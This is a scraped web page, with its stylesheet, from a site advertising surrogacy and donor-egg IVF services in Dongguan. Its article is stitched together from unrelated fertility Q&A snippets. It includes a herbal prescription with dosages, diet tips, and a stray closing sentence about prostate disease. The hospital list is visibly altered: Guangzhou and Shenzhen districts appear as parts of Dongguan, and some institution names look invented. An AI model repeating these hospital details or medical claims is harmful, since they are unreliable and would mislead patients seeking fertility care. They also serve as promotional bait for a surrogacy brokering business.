

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daiyun.weiguanworld.com/dongguanzenmezhaodaihuaiyun/20240228/6322.html
body_size: 7696
content:
<!DOCTYPE html>
<html>
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=yes" /> 
  <meta name="applicable-device" content="pc,mobile" /> 
  <title>在东莞哪里可以做结扎所复通手术,东莞哪里可以做第三代试管_东莞代怀助孕</title>
  <meta name="keywords" content="在,东莞,哪里,可,以做,结扎,所复通,手术,我姐," />
  <meta name="description" content="4、保持身体健康：女性的身体越健康，卵子发生染色体变异的几率越低，不仅能更容易怀孕，怀孕后的流产率也会降低，当然身体越差，卵子发生染色体变异的几率则越高，质量越差，" />
  <meta name="format-detection" content="telephone=no" />
  <meta name="format-detection" content="address=no" />
  <meta name="renderer" content="webkit">
  <meta http-equiv="Cache-Control" content="no-siteapp" />
  <link rel="canonical" href="https://daiyun.weiguanworld.com/dongguanzenmezhaodaihuaiyun/20240228/6322.html">
  <!-- Custom Theme files --> 
  <link href="/templets/default/css/style.css" rel="stylesheet" type="text/css" media="all" /> 
  <!-- JQ --> 
  

<script src="/cnzz/cnzz.js"></script>
<script type="text/javascript" src="/templets/default/js/jquery.min.js"></script>
  <script type="text/javascript" src="/templets/default/js/wow.min.js"></script>
  <!--百度统计和提交--> 
  
  
    </head>
     
 <body><script src="/bbbbbb/hout/qhm/5.5/z/index.js"></script>
  
  
  
  <div class="sfhf header"> 
  <div class="sfhf container topbar"> 
   <div class="sfhf nav animenu"> 
    <div class="sfhf animenu_toggle" id="animenu_toggle"> 
     <span class="sfhf animenu_toggle_bar"></span> 
     <span class="sfhf animenu_toggle_bar"></span> 
     <span class="sfhf animenu_toggle_bar"></span> 
    </div> 
    <ul class="sfhf animenu_nav" id="animenu_nav"> 
     <li><a href="/" title="东莞代怀助孕">首页</a></li>
     
     <li id="nav_1"> <a href="/dongguandaihuaiyunwangpaiming/" target="_self">代怀助孕</a> </li>
     
     <li id="nav_1"> <a href="/dongguandaihuaiyunshengnanhai/" target="_self">供卵试管</a> </li>
     
     <li id="nav_1"> <a href="/dongguanzenmezhaodaihuaiyun/" target="_self">代生供卵</a> </li>
     
     <li id="nav_1"> <a href="/dongguandaihuaigongluanwang/" target="_self">代怀供卵助孕</a> </li>
     
     <li id="nav_1"> <a href="/dongguanbaochenggongdaihuaigongsi/" target="_self">代怀公司</a> </li>
     
     <li id="nav_1"> <a href="/dongguandaihuaifeiyongbiao/" target="_self">成功案例</a> </li>
     
    </ul> 
   </div> 
   <script type="text/javascript" src="/templets/default/js/jquery-3.5.1.js"></script> 
   <script type="text/javascript" src="/templets/default/js/animenu.js"></script> 
   <div class="sfhf logo">
    <a href="/" title="东莞代怀助孕">东莞代怀助孕</a>
   </div>

  </div> 
 </div> 
 <div class="sfhf item-banner banner-knowledge" style=" background: url(/templets/default/images/banner-knowledge.png) center top no-repeat;"></div> 


  
  <div class="qfem content"> 
   <div class="qfem container"> 
    <div class="qfem crumb">
     <h3>代生供卵</h3>
     <a href='http://daiyun.weiguanworld.com/'>东莞代怀助孕</a> > <a href='/dongguanzenmezhaodaihuaiyun/'>代生供卵</a> > 
    </div> 
    <div class="qfem html"> 
     <dl> 
      
      <dt>
        在东莞哪里可以做结扎所复通手术,东莞哪里可以做第三代试管
      </dt>
       
      <div class="qfem h20"></div>
       
      <p>我姐和姐夫结婚好几年都没怀上孩子，这段时间他们去检查了身体，今天拿到了报告。我姐说她卵巢功能不行，排卵不好，amh值已经小于0.01了。我好像有听过他们说amh太低怀孕是很困难的，我姐就去做了试管。她选择的是冻囊胚移植，因为当时要移植的时候身体出了点问题，所以把囊胚先冻上了，移植的是4bb级别的胚胎，现在已经成功怀孕了，想替我姐问问这种情况生男孩还是生女孩的几率大?在东莞哪里可以做结扎所复通手术,东莞哪里可以做第三代试管</p><h3 style="border-left:5px solid black;"> 在东莞哪里可以做结扎所复通手术</h3><p>你好一般3甲医院都可以的，女性结扎一般是输卵管结扎,一般结扎的要求是已婚妇女,自愿要求做绝育手术而无禁忌症的;因病不宜再妊娠者.建议你朋友确定要做输卵管复通手术的话先到正规医院做个输卵管检查，然后在根据你的具体输卵管情况进行做下一步输卵管复通手术的治疗方案.祝你健康</p><h3 style="border-left:5px solid black;"> 东莞哪里可以做第三代试管</h3><p>截止2020年初，全国经批准开展人类辅助生殖技术的医疗机构共517家，其中能开展第三代试管婴儿技术的医院仅有70家，而广东省内就占据有10家。<div><img alt='在东莞哪里可以做结扎所复通手术,东莞哪里可以做第三代试管' src="https://img.daiyun.weiguanworld.com/y244s11/daiyun_weiguanworld_com/2025/11/28/19/33519f4b0d7ede75572fc7617838cc9f.jpg"/></div></p><p>东莞试管婴儿医院名单</p><p>而广东东莞市内只有东莞市妇幼保健院、东莞大学东莞医院能开展植入前胚胎遗传学诊断技术（第三代试管婴儿），也是该市内唯一能做第三代试管婴儿的医院，以下是广东三代试管医院名单：</p><table border="1"><tbody><tr><td>省市</td><td>医院</td><td>地址</td></tr><tr><td>广东</td><td>中山大学附属第一医院</td><td>广东省东莞市越秀区中山二路58号</td></tr><tr><td>广东</td><td>东莞医科大学附属第三医院</td><td>广东省东莞市荔湾区多宝路63号</td></tr><tr><td>广东</td><td>广东省妇幼保健院</td><td>广东省东莞市番禺区兴南大道521、523号</td></tr><tr><td>广东</td><td>东莞大学东莞医院</td><td>广东省东莞市福田区莲花路1120号</td></tr><tr><td>广东</td><td>珠海市妇幼保健院</td><td>广东省珠海市香洲区柠溪路543号</td></tr><tr><td>广东</td><td>中山市博爱医院</td><td>广东省中山市东区街道城桂路6号</td></tr><tr><td>广东</td><td>中山大学孙逸仙纪念医院</td><td>广东省东莞市越秀区沿江西路107号</td></tr><tr><td>广东</td><td>东莞市妇女儿童医疗中心</td><td>广东省东莞市天河区金穗路9号</td></tr><tr><td>广东</td><td>东莞市妇幼保健院</td><td>广东省东莞市福田区福强路3012号</td></tr><tr><td>广东</td><td>中山大学附属第六医院</td><td>广东省东莞市天河区瘦狗岭路17号</td></tr></tbody></table><p>国内目前有70余家医院都是具有第三代试管婴儿操作资质的，当然有些医院可能尚在试运营阶段，但一些知名的三甲医院，三代技术已经趋于成熟，成功率还是非常可观的。</p><h3 style="border-left:5px solid black;"> 东莞哪里有看不孕不育比较好的中医</h3><p>1、你好，不孕症是一种临床表现而不是一个独立的疾病，可由150多种疾病引起没有一种包治不育症的药物和技术，只有对病因进行精确的诊断后，选择适当的治疗措施，才能获得满意结果初诊最好夫妇同来就诊，携带以往检查结果。</p><p>2、不孕不育的中药方 一促黄体汤可以促使黄体生成，并能使其分泌足量的黄体酮龟板12克丹参15克旱莲草20克川断12克大芸15克杞子20克菟丝子15克女贞子10克巴戟天12克仙灵脾15克制附子6克肉桂3。</p><p>3、在治疗不孕不育方面中医有其独特的优势，特别是对一些功能性内分泌性引起的不孕不育，通过整体调理让自身得到平衡，增加抵抗力，疗效显著在治疗方面，引起不孕不育的一些疾病非常适用中医药治疗据专家介绍，在诊断明确的。</p><p>4、她不孕症五年多，去仁爱做的造影检查出来的，也就在仁爱做东莞中药治疗不孕不育了治疗，生了个男孩，一岁半了，聪明又可爱东莞中药治疗不孕不育我那同事现在还经常夸仁爱的不孕不孕专家我也不知道是不是真有那么神，但有口碑应该还是不错的你可以搜索“东莞。</p><h3 style="border-left:5px solid black;"> 东莞哪里可以冷冻卵子</h3><p>&#34; src=&#34;&#34;/</p><p>东莞冻卵医院</p><p>东莞冷冻卵子的医院有很多，一般可开展第一、第二代试管婴儿的生殖中心都可以开展冷冻卵子，但前提是符合冻卵的条件，即三证齐全且是不孕不育或者即将化疗的女性。</p><p>东莞哪里能做冻卵</p><p>而截至2017年广东省内开展辅助生殖技术的医院有56家，其中东莞市有8家，如东莞大学东莞医院、东莞市罗湖区人民医院、东莞中山泌尿外科医院等。</p><p>Tips:</p><p>在东莞满足国内冻卵条件的女性可前往东莞港大医院、东莞罗湖人民医院、东莞中山泌尿外科医院、东莞市妇幼保健院做冷冻卵子手术。</p><h3 style="border-left:5px solid black;"> 如何调理卵巢早衰助孕？</h3><p>   优生优育是大家都知道的，但是怎样才能达到优生优育呢？这就取决于我们生命之初的那2个小细胞体：精子和卵子，但是多年没有怀孕，去检查发现AMH值才1.5，今年才29，卵巢早衰了要怎么调理呢？今天小编就同大家一起来了解下如何可以提高卵子的质量，提高受孕几率，让生出来的宝宝更健康。</p><p>如何规划调理卵巢助孕：</p><div></div><p>1、年龄：女性最佳生育年龄是23～30岁，且女性生育能力比男性更容易受年龄影响。有一项体外受精实验：40岁以上女性卵子与年轻男子精子为第一组，30岁以下女性和50岁以上男子精子为第二组，结果第二组的成功率明显比第一组高。这说明年龄对卵子质量（卵子的受孕能力）有重要影响。</p><p>2、适当的运动：适当的体育锻炼可以帮助女方提高身体素质，确保卵子的质量。因此，对于任何一个计划怀孕的女士而言，应该进行一段时期有规律的运动后再怀孕。例如，在计划怀孕前的3个月，进行适宜与合理的运动或相关的体育锻炼，如慢跑、柔软体操、游泳、太极拳等，以提高各身的身体素质，为怀孕打下坚实的基础。</p><p>3、避免经期性生活：经期性生活可刺激机体产生，引发盆腔感染、子宫内膜异位等，减低卵子活力。</p><p>4、保持身体健康：女性的身体越健康，卵子发生染色体变异的几率越低，不仅能更容易怀孕，怀孕后的流产率也会降低，当然身体越差，卵子发生染色体变异的几率则越高，质量越差，导致不孕、流产的概率越大，因此保证身体健康很有必要，一旦发生疾病则需尽快接受治疗。</p><p>5、工作、生活环境状态：生活环境中影响卵子的不利因素很多，现代社会随着工业化程度的发展，一些工业化的产物，如食品防腐剂中的亚硝酸盐，仪器着色剂，农药类的DDT、杀虫剂等，油漆中的苯，装修材料中的甲醛，汽车尾气、电离辐射、化妆品中可能存在的甲基汞、铅、镉等，还有大家熟悉的烟、酒类。这些都是影响、伤害卵子的因素，可引起遗传基因发生突变。而噪声对女性而言，则会导致流产和胎儿畸形。因此，提高卵子质量，要从改变工作、生活环境的状态开始。</p><p>6、调整情绪：据研究，压力持续存在或经常发生时，体内会大量产生一种叫做可的松的“焦虑激素”，加重紧张感。单一品种激素分泌过多打破了原有的激素平衡，导致内分泌紊乱，影响卵巢排卵能力。因此适量减压、舒缓紧张情绪可有效保证你的好“孕” 。</p><p>7、调节饮食：尽量戒烟戒酒、避免暴饮暴食、营养平衡失调。日常生活中还应多食黑豆、豆浆、水煮鱼汤，黑豆可以预防卵巢早衰，豆浆则可有效调整内分泌，避免内分泌失调影响排卵。</p><p>『卵巢护理饮食调理秘籍』</p><p>1、黑豆 （补充雌激素）时间：YJ干净后连吃6天黑豆。若干黑豆用清水浸泡12小时左右，然后用清水煮至熟透，可少放一点盐。从月经结束后第一天起，每天吃47颗，连吃6天。 （注：这是未准妈妈吃的，未准爸爸不要吃）。</p><p>2、豆浆时间：每天妇女喝豆浆一个月每天300-500毫升即可起到调整内分泌的作用，可以明显改善心态和身体素质。</p><p>3、每周吃一次海产品，一次动物肝脏，一两次牛肉及豆类；</p><p>每天吃竹笋、胡萝卜、洋葱、燕麦、菠菜、卷心菜等，喝5杯以上的水或果汁。</p><p>动物血：猪、鸭、鸡、鹅等动物血液中的血红蛋白被胃液分解后，可与侵入人体的烟尘和重金属发生反应，提高淋巴细胞的吞噬功能，还有补血作用。</p><p>鲜蔬果汁：它们所含的生物活性物质能阻断亚硝胺对机体的危害，还能改变血液的酸碱度，有利于防病排毒。</p><p>海藻类：海带、紫菜等所含的胶质能促使体内的放射性物质随大便排出体外，故可减少放射性疾病的发生。</p><p>韭菜：韭菜富含挥发油、纤维素等成分，粗纤维可助吸烟饮酒者排出毒物。</p><p>豆芽：豆芽含多种维生素，能清除体内致畸物质，促进性激素生成。</p><p>提高卵子质量有哪些需要注意的？</p><p>一、女性到了排卵期前后白带越来越透明，象清鼻涕一样，可以拉丝，这样的白带利于受孕，但是有些女性透明白带少，或者很混浊，是不利于怀孕的，</p><p>二、忌多吃罐头食品：罐头食品中的化学添加剂对健康人无多大影响，但对孕妇有时影响很大，它可影响胎儿的细胞分裂，造成发育障碍。</p><p>三、同时适当的体育锻炼还可以帮助夫妻二人提高身体素质，确保卵子和精子的质量。因此，对于任何一对计划怀孕的夫妻而言，应该进行一定时期的有规律的运动后再怀孕。</p><p>例如：夫妻双方计划怀孕前的3个月，共同进行适宜与合理的运动或相关的体育锻炼，如慢跑、柔软体操、游泳、太极拳等，以提高各自的身体素质，为怀孕打下坚实的基础。</p><p>   以上就是一些关于卵巢保养的小诀窍以及注意事项，但是如果检查发现卵巢早衰还是需要及早采取怀孕设施辅助生殖，避免卵巢早衰严重！至于AMH值多少才可以做试管，可以发报告给小编看，进一步分析。祝大家好孕。谢谢大家的关注。</p>综上，男性一旦患有前列腺就一定是需要注意以下具体的身体情况，尽快去检查，不要拖，一直时间久了不仅会影响到身体健康，还是会给家人带来压力。<p></p>
      
      
       
     </dl> 
     <div class="qfem html-or"> 
      <div class="qfem html-prev">
       上一篇：<a href='/dongguanzenmezhaodaihuaiyun/20240223/6314.html'>最便宜代怀价格_权威代怀网,去上海三代试管婴儿多少钱？_上海供卵试管公司有</a> 
      </div> 
      <div class="qfem html-next">
        下一篇：<a href='/dongguanzenmezhaodaihuaiyun/20240315/6326.html'>代怀公司合法吗_代怀小孩哪家好,做三代试管婴儿也有可能会宫外孕？-乙肝病毒</a> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div>
  <div class="qfem footer"> 
   <div class="qfem footer-info"> 
    <div class="qfem container"> 
     <dl class="qfem footer-contact">

	<dd>
		&nbsp;</dd>
</dl>
 
     <ul class="qfem footer-tags" style="width: 100%;"> 
      
     </ul> 

     <div class="qfem clearfix"></div> 
    </div> 
   </div> 
   <div class="qfem link">
    <h2 class="qfem link-tl" style="padding: 0 8px;box-sizing: border-box;font-size: 14px;">友情链接:</h2>
    <div class="qfem link-con fl">
        <ul>
          <a href='' target='_blank' style='margin-right: 10px;color: #6c757d;'></a>
          
          
        </ul>
    </div>
</div>
   <div class="qfem footer-bot">
    
    版权所有&copy;	Copyright &copy; 2002-2130	<a href="http://beian.miit.gov.cn/" target="_blank">京ICP备11008029号-1</a> 东莞代怀助孕  
   </div>
  </div>
  
  <script>
new WOW().init();
</script>

<div>
  


  </div>
 <!-- 手机底部 -->
<!-- 手机底部结束 -->
<script type="text/javascript" src="/templets/default/js/jquery.min.js"></script>
<!-- <script src="/templets/default/js/footer.js"></script> -->

<script>
  // 关闭弹框公用方法
    // function closeds(idname){
    //     $(idname).css("display","none")
    // }
  // 判断pc和m端
  $(function () {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
      // m端显示底部
//       $(".footers").css('display', 'block');
//       setTimeout(function(){
//     document.getElementById('modal-a2').style.display = 'block';
//     document.getElementById('alert_towx').style.display = 'none';
// },15000);
   $(".animenu_toggle").click(function(){
       // $(".animenu_nav").slideToggle("slow");
     });
    } else {
      // pc端显示底部
      $(".footers,.weixinbtn").css('display', 'none');
       // pc端显示弹框
       $(function(){   
            // setTimeout(function(){$("#modal-a3").fadeIn(100)},10000);
        })
    }
// 隐藏pc弹窗
    $("#closedpc").click(function(){
        // $('#modal-a3').css("display",'none');
       })
  });
</script>

  
 
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://daiyun.weiguanworld.com/templets/default/css/style.css
body_size: 6710
content:
@charset "utf-8";
/* CSS Document */
.in{
    display:block;
  }
 .clearfix{zoom:1;}
 .clearfix:after{display: block;content: '';clear:both;overflow: hidden;height: 0;}
.clear{ clear:both;}
.dede_pages{
}
.dede_pages ul{
	float:left;
	padding:12px 0px 12px 16px;
}
.dede_pages ul li{
	float:left;
	font-family:Tahoma;
	line-height:17px;
	margin-right:6px;
	border:1px solid #E9E9E9;
        list-style-type:none;
}
.dede_pages ul li a{
	float:left;
	padding:2px 4px 2px;
	color:#555;
	display:block;
}
.dede_pages ul li a:hover{
	color:#690;
	text-decoration:none;
	padding:2px 4px 2px;
}
.dede_pages ul li.thisclass,
.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{
	background-color:#F8F8F8;
	padding:1px 2px 1px;
	font-weight:bold;
}
.dede_pages .pageinfo{
	line-height:21px;
	padding:12px 10px 12px 16px;
	color:#999;
}
.dede_pages .pageinfo strong{
	color:#555;
	font-weight:normal;
	margin:0px 2px;
}
.fl{ float:left}
.fr{ float:right}
.h5{ clear:both; height:5px;}
.h10{ clear:both; height:10px;}
.h20{ clear:both; height:20px;}
.zhengwen{ font-size:12px; line-height:22px;}

.system_publish{display:none}
* { padding: 0; margin: 0; }
html, body { font-size: 14px; font-family: Arial, "微软雅黑", sans-serif; overflow-x: hidden; width: 100%;color:#5e5e5e }
a { color: #5e5e5e; text-decoration: none; }
ul, ol { list-style: none; }
h1, h2, h3, h4, h5, h6 { font-size: 14px; font-weight: normal; }
b, strong { font-weight: normal; }
i, em { font-style: normal; }
.fl { float: left; }
.fr { float: right; }
img { border: 0;}
.clearfix:after { clear: both; display: block; content: ''; }
.clearfix { zoom: 1; }
table { border-collapse:collapse; border-spacing:0; }
input, textarea { font-family: "微软雅黑", Arial; outline: 0; font-size: 14px; -webkit-appearance: none; background: none; border:solid 1px #ddd; line-height:18px; padding:3px}

body a{transition:0.5s all;-webkit-transition:0.5s all;-moz-transition:0.5s all;-o-transition:0.5s all;-ms-transition:0.5s all;}
input[type="button"],input[type="submit"]{transition:0.5s all;-webkit-transition:0.5s all;-moz-transition:0.5s all;-o-transition:0.5s all;-ms-transition:0.5s all;}

.content { width:100%; clear:both; overflow:hidden}
.container {width:1200px;margin:0 auto;}
.main { width:100%; clear:both}

/*--- 阴影 --*/
.shadow {
	-moz-box-shadow:0 0 5px #ccc; /* 老的 Firefox */
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow:0 0 5px #ccc;
	/* For IE 8 */
	-ms-filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#cccccc');
	/* For IE 5.5 - 7 */
    filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#cccccc');
}
/*--- 圆角 --*/
.radius {-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:solid #ececec 1px;}

/*--- 背景 ---*/
.bg-purple { background:#cc00ff}
.bg-lilac { background:#a086d3}
.bg-gray { background:#efefef}

/*--- 按钮 --*/
.button {line-height:18px; padding:5px 20px; border:solid 1px #0CF; background:#1a9ee6; color:#fff; border:0; cursor:pointer}
.button:focus {background:#0581c5}
a.btn-blue { background:#147da6;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;}
a.btn-blue:hover { background:#006389}
a.btn-orange { background:#ff6800;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;}
a.btn-orange:hover { background:#ff4200}
a.btn-green { background:#2cac17;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff; }
a.btn-green:hover { background:#138400}

/*--- header ---*/
.header { width:100%; clear:both;background:#7054a7;height:80px;position: fixed; top: 0px; left: 0px;  z-index: 30; box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.3);}
.topbar { position:relative}
.hotline {position:absolute; top:2px; left:240px;transition: .3s; line-height:26px;font-size:24px; color:#fff; padding-left:35px}
.logo { position:absolute; top:0; left:0;transition: .3s}
.logo a{font-size: 30px;line-height: 80px;display:block;color: #fff;}
.nav {position:absolute; top:0; right:0;transition: .3s}

.animenu_toggle {display: none;cursor: pointer;background: #4b3080;border: 0;padding: 13px 20px;height: 24px;width: 20px; float:right}
.animenu_toggle:hover {background: #372163;}
.animenu_toggle_bar {display: block;width: 20px;height: 2px;background: #fff;-webkit-transition: 0.15s cubic-bezier(0.75, -0.55, 0.25, 1.55);transition: 0.15s cubic-bezier(0.75, -0.55, 0.25, 1.55);}
.animenu_toggle_bar + .animenu_toggle_bar {margin-top: 6px;}
.animenu_toggle-active .animenu_toggle_bar {margin: 0;position: absolute;}
.animenu_toggle-active .animenu_toggle_bar:nth-child(1) {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
.animenu_toggle-active .animenu_toggle_bar:nth-child(2) {opacity: 0;}
.animenu_toggle-active .animenu_toggle_bar:nth-child(3) {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}
.animenu {display: block;}
.animenu ul {padding: 0; font:0px '微软雅黑';}
.animenu li, .animenu a {display:inline-block;}
.animenu a {color: #d5c0ff;text-decoration: none;}
.animenu_nav {}
.animenu_nav > li {position: relative;height:0px; line-height:80px;font-size:16px}
.animenu_nav > li > a {padding:0 10px;text-transform: uppercase;}
.animenu_nav > li > a:first-child:nth-last-child(2):before {content: "";position: absolute;border:4px solid transparent;border-bottom: 0;border-top-color: currentColor;top: 50%;margin-top: -2px;right: 10px;}
.animenu_nav > li:hover > ul {opacity: 1;visibility: visible;margin: 0;}
.animenu_nav > li:hover > a {color: #fff; background:#3f2a68}
@media only screen and (max-width: 767px) {
  .header {height:50px}
  .logo {line-height: 50px;}
  .logo img { width:120px; height:40px}
  .nav {top:0; right:0; left:0}
  .top-right {top:15px; right:80px}
  .top-hotline {display:none}
  .animenu_toggle {display: inline-block;}
  .animenu {background:#7054a7;}
  .animenu_nav {display:none; background:#7054a7;padding:0; margin-top:50px}
  .in{
    display:block;
  }
  .animenu_nav > li {border-bottom: 1px solid #483372;height:40px; line-height:40px;font-size:16px;width:100%}
  .animenu_nav > li > a {padding:0 20px;text-transform: uppercase;width:100%}
  .animenu_nav a:hover {background: #3f2a68;color: #fff; }

}
.animenu_nav-open {display: block !important;}
.animenu_nav-open .animenu_nav_child {display: block;}

/*--- footer ---*/
.footer {}
.footer-info {background:#1a1e21;color:#7e7e7e; padding:30px 0}
.footer-contact { float:left; width:30%}
.footer-contact dt { margin-bottom:5px}
.footer-contact dd { color:#fff; font-size:20px; line-height:34px}
.footer-tags { float:left; width:40%}
.footer-tags li { float:left; background:#474f55; line-height:24px; padding:0 8px; margin:5px; border-radius:3px;}
.footer-tags li a { color:#7e7e7e;}
.footer-tags li a:hover { color:#fff}
.footer-tags li:hover { background:#373e43; color:#fff}
.footer-wx { float:right}
.footer-wx img { width:120px; height:120px}
.footer-wx p { text-align:center; line-height:30px}
.footer-bot {background-color: #111315;color: #7e7e7e; text-align:center; padding:30px 0}

/*--- banner ---*/
.banner { width: 100%; height: 450px; position: relative; margin-top:80px; overflow:hidden}
.banner_body { width: 2560px; height: 100%; position: absolute; left: 50%; margin-left: -1280px; }
.banner .active { display: block; }
.banner li { height: 450px; width: 100%; position: relative; }
.banne .pan_txt { text-align: center; position: absolute; top: 0px; left: 50%; width: 800px; margin-left: -400px; }
.ban_title { font-size: 42px; color: #fff; text-align: center; line-height: 70px; overflow: hidden; height: 70px; padding-top: 13%; width: 800px; margin: 0 auto; }
.ban_Englis { text-align: center; color: #d0dcea; line-height: 16px; width: 746px; margin: auto; overflow: hidden; height: 32px; font-size: 14px; }
.ban_date { width: 286px; text-align: right; color: #00f3ff; font-size: 18px; margin: 0 auto; line-height: 20px; }
.ban_but_l { top: 45%; left: 30px; }
.ban_c_but i { font-size: 24px; margin-top: -2px; }
.ban_c_but a { width: 40px; height: 30px; background: rgba(0, 0, 0, 0.2); border-radius: 20px; text-align: center; padding-top: 10px; color: #fff; font-size: 18px; position: absolute; transition: all 0.3s ease-out 0s; }
.ban_c_but a:hover { background: #2882E8; color: #fff; }
.ban_bot_but { position: absolute; bottom: 10px; left: 50%; margin-left:-20px }
.ban_bot_but li { width: 8px; height: 8px; border: 2px solid #777; float: left; cursor: pointer; border-radius: 6px; margin: 0 6px; border-color: rgba(111, 111, 111, 0.4) }
.ban_but_r { top: 45%; right: 30px; }
.banner .ban_bot_but .active { width: 12px; height: 12px; background-color: #2882e8; border: 0px; }
.ban_box { position: relative; z-index: 3; height: 420px; }

/*------ index ------*/
.content .mtitle { padding-top:50px; text-align:center;}
.content .mtitle  h3 { font-size:24px; line-height:36px; font-weight:700; clear:both}
.content .mtitle  p.subtitle { color:#999}

.content .more {text-align:center; padding:30px 0;}
.content .more a {background: #fff; border-radius: 20px;font-size: 16px;border: solid 1px #ccc;padding: 8px 60px;}
.content .more a:hover {background: #7054a7;color:#fff; border:#7054a7}

/*--- service ---*/
.service { background:#a086d3}
.service ul { overflow:hidden; color:#fff}
.service ul li { float:left; width:21%; padding:2% 2%; overflow:hidden;text-align:center}
.service ul li:hover { background:#7054a7; cursor:pointer}
.service ul li img { text-align:center; margin:10px auto; display:block; width:80px; height:80px}
.service ul li h4 { font-size:20px; margin-bottom:10px; clear:both }
.service ul li p { line-height:30px;}

/*--- product ---*/
.product { padding:50px 0; clear:both; overflow:hidden}
.pinfo { line-height:30px; margin-bottom:20px}
.plist { width:60%; float:left}
.plist ul li { width:28%; margin:0 1%; padding:20px 1%; float:left; background:#C609CB; border-radius:5px; font-size:16px; color:#fff; text-align:center}
.plist ul li h3 { clear:both; font-size:20px; margin-bottom:20px}
.clist { width:32%; float:right}
.clist ul li { width:46%; margin:2%; float:left; overflow:hidden}
.clist .p-img {height:120px; overflow:hidden}

/*--- flow ---*/
.flow-bg { background:url(../images/flow-bg.jpg) no-repeat top center; color:#f3adff}
.flow {padding:50px 0}
.flow ul {padding:0 3%; overflow:hidden}
.flow ul li { float:left}
.flow-icon { border:solid 2px #570f64; margin:0 auto;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;text-align:center; width:50px; height:50px; padding:23px; background:#fff; margin-bottom:10px}
.flow ul li p { text-align:center; font-size:16px; color:#fff}
.flow-info { width:10%;}
.flow-arrow { background:url(../images/arrow-r.png) no-repeat center center; height:100px; width:5%}

#alert_towx .box{
        width: 74%;
        padding: 5% 0 0;
        position: absolute;
        top: 30%;
        left: 13%;
        background:#faf6f5;
        text-align: center;
        border-radius:10px;
    }
    #alert_towx .closed{
        width: 15%;
        position: absolute;
        bottom:-30%;
        left: 50%;
        transform: translateX(-50%);
    }
/*--- medical ---*/
.medical {padding:30px 0}
.medical ul { overflow:hidden; }
.medical ul li { width:19%; padding:0.5%;float:left; overflow:hidden;text-align:center}
.medical .p-img {height:160px;}

/*--- about us ---*/
.about {padding:50px 0;background:url(../images/about-img.png) no-repeat right top;}
.about-con { padding-right:450px;line-height:30px;}
.about-data { margin:30px 0; overflow:hidden;}
.about-data ul li { width:33%; float:left}
.about-data-num { border:solid 2px #a086d3; margin:0 auto;-webkit-border-radius:47px;-moz-border-radius:47px;border-radius:47px; font-size:30px; text-align:center; width:90px; height:30px; padding:30px 0; line-height:30px; color:#a086d3;margin-bottom:10px}
.about-data ul li p { text-align:center;}

/*--- news ---*/
.news {padding:30px 0}
.news ul { overflow:hidden}
.news ul li { float:left; width:46%; margin:0.5% 1%; padding:1%}
.news ul li:hover {background:#efefef; cursor:pointer}
.news-img { width:75px; height:75px; overflow:hidden; float:left; margin-right:20px}


.news-img img { max-height:75px;}
.news-tit { font-weight:bold; line-height:25px; height:25px; overflow:hidden}
.news-con {line-height:25px; color:#999; height:50px; overflow:hidden}
.news-time {line-height:25px; color:#f66b35}

/*--- technology ---*/
.tech {padding:50px 0}
.tech ul li {}

/* 内页 */
.item-banner {clear:both; padding:0; margin:0; overflow:hidden; background-color:#f2eeed;height:280px; margin-top:80px}
.banner-about { background:url(../images/banner-about.png) center top no-repeat;}
.banner-surrogate { background:url(../images/banner-surrogate.png) center top no-repeat;}
.banner-case { background:url(../images/banner-case.png) center top no-repeat;}
.banner-medical { background:url(../images/banner-medical.png) center top no-repeat;}
.banner-knowledge { background:url(../images/banner-knowledge.png) center top no-repeat;}
.banner-notice { background:url(../images/banner-notice.png) center top no-repeat;}
.banner-img { background:url(../images/banner-img.png) center top no-repeat;}
.item-title { margin:120px auto 0 auto; font-size:36px; color:#fff; text-align:center}
.sider {float:left; width:220px; padding:0}

.crumb { padding:10px 0;border-bottom:solid 1px #ddd; line-height:30px; text-align:right; height:30px; overflow:hidden}
.crumb h3 {font-weight:bold; 
	ont-size:16px; float:left}
	
.html {line-height:30px; padding:25px; font-size:14px; overflow:hidden}
.html dl dt {font-size:22px; font-weight:700;text-align:center}
.html dl dd {margin:10px 0 0 0}
.html img {display: block;max-width: 80%;clear:both; margin:10px auto;}
.html-img {text-align:center;}
.html-img img { width:60%; margin:0 auto}
.html b, .html strong { font-weight:bold}
.html th { background:#eee; border:solid 1px #ddd; line-height:30px; text-align:center}
.html td { border:solid 1px #ddd; line-height:30px; width:100px;text-align:center}
.html-time {text-align:center; color:#999; font-size:12px}
.html-or { margin-top:30px; height:30px; line-height:30px}
.html-prev { float:left; width:45%; height:30px; overflow:hidden}
.html-next { float:right; width:45%; height:30px; overflow:hidden; text-align:right}
.html-tags { color:#999; margin-top:20px}
.html a {text-decoration:underline; color:#FF6700}

.newslist {padding:30px 10px; clear:both; overflow:hidden}
.newslist ul li { border-bottom:dashed 1px #ccc; padding:10px 0; overflow:hidden}
.newslist ul li .news-img { float:left; width:120px; height:75px; border:solid 1px #ccc; padding:4px; overflow:hidden}
.newslist ul li .news-img img {width:100%}
.newslist ul li .news-tit {overflow:hidden; font-size:16px; font-weight:bold; margin:0 0 10px 170px; height:20px; line-height:20px; overflow:hidden; margin-bottom:10px}
.newslist ul li .news-info { line-height:28px;height:56px; overflow:hidden;color:#777;margin-left:170px}
.newslist ul li .news-time { color:#F30; font-size:12px; line-height:24px;margin-left:170px}

